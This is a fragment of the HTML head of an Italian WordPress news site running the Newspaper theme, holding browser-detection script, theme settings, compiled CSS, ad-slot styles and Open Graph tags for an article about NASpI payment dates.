                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tds_video_pause_hidden="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/tuttolavoro24.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/tuttolavoro24.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#162eb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="5bb2f1b72d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Verdana,Geneva,sans-serif}body,p{font-family:Verdana,Geneva,sans-serif}:root{--td_theme_color:#162eb7;--td_slider_text:rgba(22,46,183,0.7);--td_mobile_gradient_one_mob:rgba(7,7,58,0.8);--td_mobile_gradient_two_mob:rgba(22,46,183,0.9);--td_mobile_text_active_color:#5070e5;--td_login_gradient_one:rgba(0,69,130,0.8);--td_login_gradient_two:rgba(38,134,146,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#162eb7}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#162eb7}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#162eb7!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#162eb7}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_wrap .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_4 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_5 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_6 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_7 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_8 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_9 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_10 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_11 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_12 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_13 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_14 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_15 .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_16 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_17 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_18 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_19 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Verdana,Geneva,sans-serif}.td_block_trending_now .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx4 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx5 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx6 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx7 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx8 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx9 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx10 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx11 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx12 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx13 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx14 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx15 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx16 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx17 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx18 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx19 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx20 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx21 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx22 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx23 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx24 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx25 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx26 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.post .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:38px}.td-post-template-1 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:40px}.td-post-template-2 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:42px}.td-post-template-3 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:44px}.td-post-template-4 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-5 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-6 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-7 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-8 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-9 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-10 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-11 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-12 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-13 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Verdana,Geneva,sans-serif}body,p{font-family:Verdana,Geneva,sans-serif}:root{--td_theme_color:#162eb7;--td_slider_text:rgba(22,46,183,0.7);--td_mobile_gradient_one_mob:rgba(7,7,58,0.8);--td_mobile_gradient_two_mob:rgba(22,46,183,0.9);--td_mobile_text_active_color:#5070e5;--td_login_gradient_one:rgba(0,69,130,0.8);--td_login_gradient_two:rgba(38,134,146,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#162eb7}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#162eb7}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#162eb7!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#162eb7}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_wrap .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_4 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_5 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_6 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_7 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_8 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_9 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_10 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_11 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_12 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_13 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_14 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_15 .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_16 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_17 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_18 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_19 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Verdana,Geneva,sans-serif}.td_block_trending_now .entry-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx1 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx2 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx3 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx4 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx5 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx6 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx7 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx8 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx9 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx10 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx11 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx12 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx13 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx14 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx15 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx16 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx17 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx18 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx19 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx20 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx21 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx22 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx23 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx24 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx25 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td_module_mx26 .td-module-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Verdana,Geneva,sans-serif}.post .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:38px}.td-post-template-1 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:40px}.td-post-template-2 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:42px}.td-post-template-3 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:44px}.td-post-template-4 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-5 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-6 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-7 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-8 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-9 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-10 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-11 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-12 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-13 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}</style>

<link rel="icon" href="https://tuttolavoro24.it/wp-content/uploads/2020/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tuttolavoro24.it/wp-content/uploads/2020/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tuttolavoro24.it/wp-content/uploads/2020/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tuttolavoro24.it/wp-content/uploads/2020/05/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/****************************
EvolutionAdv
****************************/

[data-adunitid]:not([id*="video"]):not([data-adunitid="4"]):not([data-adunitid="5"]),
[data-adunitid]:not([id*="video"]):not([data-adunitid="4"]):not([data-adunitid="5"]) > div,
[data-adunitid]:not([id*="video"]):not([data-adunitid="4"]):not([data-adunitid="5"]) > div > div {
    margin: auto !important;
    display: flex;
    flex:1;
    justify-content: center;
	  text-align:center;
}

.player_evolution { display: flex; justify-content: center; align-items: center;margin: auto;  }

/* DESKTOP */
@media (min-width:981px) {

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Masthead */
    [data-adunitid="0"] { min-height: 250px; }

    [data-adunitid="0"],
    [data-adunitid="0"] > div,
    [data-adunitid="0"] > div > div {
        justify-content: space-around !important;
    }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_ATF */
    [data-adunitid="1"] { min-height: 280px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Intext */
    [data-adunitid="2"] { min-height: 280px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_BTF */
    [data-adunitid="3"] { min-height: 280px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_SidebarTop */
    [data-adunitid="4"] { min-height: 600px; text-align:center; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_SidebarSticky */
    [data-adunitid="5"] { min-height: 600px; text-align:center; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Skin */
    [data-adunitid="7"] { min-height: 1000px; }

    [data-adunitid="7"],
    [data-adunitid="7"] > div,
    [data-adunitid="7"] > div > div {
        justify-content: space-around !important;
    }

      /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Intext_content_revolution */
    [data-adunitid="10"] { min-height: 280px; }

    [data-admobile="true"],
    [data-admobile="1"],
    [data-addesktop="false"],
    [data-addesktop="0"]
    {min-height: 0 !important; max-height: 0; display: contents !important;}

	 .player_evolution { width: 100%; max-width: 550px; min-height: 309px; }
}

/* MOBILE */
@media (max-width:980px) {

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_ATF */
    [data-adunitid="1"] { min-height: 430px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Intext */
    [data-adunitid="2"] { min-height: 480px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_BTF */
    [data-adunitid="3"] { min-height: 430px; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_SidebarTop */
    [data-adunitid="4"] { min-height: 600px; text-align:center; }

    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_SidebarSticky */
    [data-adunitid="5"] { min-height: 600px; text-align:center; }


    /* /5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Intext_content_revolution */
    [data-adunitid="10"] { min-height: 480px; }

    [data-addesktop="true"],
    [data-addesktop="1"],
    [data-admobile="false"],
    [data-admobile="0"]
    { min-height: 0 !important; max-height: 0; display: contents !important; }
	
	 .player_evolution { width: 100%; max-width: 300px; min-height: 188px;  }

}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#162eb7}.tdm-btn-style2:before{border-color:#162eb7}.tdm-btn-style2{color:#162eb7}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #162eb7;-moz-box-shadow:0 2px 16px #162eb7;box-shadow:0 2px 16px #162eb7}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #162eb7;-moz-box-shadow:0 4px 26px #162eb7;box-shadow:0 4px 26px #162eb7}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="it_IT"/>
  <meta property="og:site_name" content="TuttoLavoro24"/>
  <meta property="og:title" content="NASpI oggi: INPS anticipa e sorprende con 2 date [FOTO] - TuttoLavoro24"/>
  <meta property="og:url" content="https://tuttolavoro24.it/2024/06/03/naspi-oggi-inps-anticipa-e-sorprende-con-2-date-foto/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Le lavorazioni della NASpI di giugno sono cominciate sabato e a distanza di un paio di giorni sono già apparse le prime due date di accredito."/>
  <meta property="og:image" content="https://tuttolavoro24.it/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=0&amp;object_type=post&amp;post_id=135864&amp;object_id=135864&amp;img=https%253A%252F%252Ftuttolavoro24.it%252Fwp-content%252Fuploads%252F2024%252F06%252FIMG_6846.jpeg"/>
  <meta property="og:image:url" content="https://tuttolavoro24.it/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=0&amp;object_type=post&amp;post_id=135864&amp;object_id=135864&amp;img=https%253A%252F%252Ftuttolavoro24.it%252Fwp-content%252Fuploads%252F2024%252F06%252FIMG_6846.jpeg"/>
  <meta property="og:image:secure_url" content="https://tuttolavoro24.it/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=0&amp;object_type=post&amp;post_id=135864&amp;object_id=135864&amp;img=https%253A%252F%252Ftuttolavoro24.it%252Fwp-content%252Fuploads%252F2024%252F06%252FIMG_6846.jpeg"/>
